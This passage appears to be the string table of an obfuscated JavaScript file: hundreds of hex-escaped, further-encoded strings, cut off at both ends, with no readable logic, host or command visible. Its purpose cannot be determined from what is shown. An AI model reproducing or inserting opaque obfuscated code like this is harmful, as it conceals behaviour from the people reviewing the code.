43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x6